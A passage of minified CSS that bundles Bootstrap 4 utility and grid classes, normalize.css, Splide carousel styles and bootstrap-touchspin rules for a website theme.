.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__container{position:relative;box-sizing:border-box}.splide__list{margin:0!important;padding:0!important;width:-webkit-max-content;width:max-content;will-change:transform}.splide.is-active .splide__list{display:flex}.splide__pagination{display:inline-flex;align-items:center;width:95%;flex-wrap:wrap;justify-content:center;margin:0}.splide__pagination li{list-style-type:none;display:inline-block;line-height:1;margin:0}.splide{visibility:hidden}.splide,.splide__slide{position:relative;outline:none}.splide__slide{box-sizing:border-box;list-style-type:none!important;margin:0;flex-shrink:0}.splide__slide img{vertical-align:bottom}.splide__slider{position:relative}.splide__spinner{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;display:inline-block;width:20px;height:20px;border-radius:50%;border:2px solid #999;border-left-color:transparent;animation:splide-loading 1s linear infinite}.splide__track{position:relative;z-index:0;overflow:hidden}.splide--draggable>.splide__track>.splide__list>.splide__slide{-webkit-user-select:none;user-select:none}.splide--fade>.splide__track>.splide__list{display:block}.splide--fade>.splide__track>.splide__list>.splide__slide{position:absolute;top:0;left:0;z-index:0;opacity:0}.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{position:relative;z-index:1;opacity:1}.splide--rtl{direction:rtl}.splide--ttb>.splide__track>.splide__list{display:block}.splide--ttb>.splide__pagination{width:auto}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:2em;height:2em;border-radius:50%;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:.7;background:#ccc}.splide__arrow svg{width:1.2em;height:1.2em}.splide__arrow:hover{cursor:pointer;opacity:.9}.splide__arrow:focus{outline:none}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide__pagination{position:absolute;z-index:1;bottom:.5em;left:50%;transform:translateX(-50%);padding:0}.splide__pagination__page{display:inline-block;width:8px;height:8px;background:#ccc;border-radius:50%;margin:3px;padding:0;transition:transform .2s linear;border:none;opacity:.7}.splide__pagination__page.is-active{transform:scale(1.4);background:#fff}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus{outline:none}.splide__progress__bar{width:0;height:3px;background:#ccc}.splide--nav>.splide__track>.splide__list>.splide__slide{border:3px solid transparent}.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{border-color:#000}.splide--nav>.splide__track>.splide__list>.splide__slide:focus{outline:none}.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{right:1em;left:auto}.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:scaleX(1)}.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{left:1em;right:auto}.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{transform:scaleX(-1)}.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{left:50%;transform:translate(-50%)}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:1em}.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:rotate(-90deg)}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{top:auto;bottom:1em}.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{transform:rotate(90deg)}.splide--ttb>.splide__pagination{display:flex;flex-direction:column;bottom:50%;left:auto;right:.5em;transform:translateY(50%)}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,.page-content.page-cms ul:first-line,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}.page-content.page-cms ul,h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.5;color:#363a42;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}.page-content.page-cms ul,p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#7a7a7a;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#363a42}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{